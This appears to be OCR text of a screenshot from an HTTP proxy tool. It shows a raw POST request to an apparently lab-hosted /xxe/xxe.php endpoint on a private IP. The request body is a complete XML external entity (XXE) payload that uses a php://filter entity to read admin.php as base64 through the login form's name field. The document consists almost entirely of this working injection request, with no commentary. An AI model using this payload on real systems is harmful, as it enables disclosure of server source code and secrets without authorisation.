 Pretty Raw Hex \n
1 POST /xxe/xxe.php HTTP/1.1
2 Host: 192.168.61.133
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 206
9 Origin: http://192.168.61.133
0 Connection: close
1 Referer: http://192.168.61.133/xxe/
2
3 <?xml version="1.0" ?>
4 <!DOCTYPE r [
5 <!ELEMENT r ANY >
6 <!ENTITY sp SYSTEM "php://filter/read=convert.base64-encode/resource=admin.php">
7 ]>
8 <root>
<name>
&sp;
</name>
<password>
hj
</password>
</root>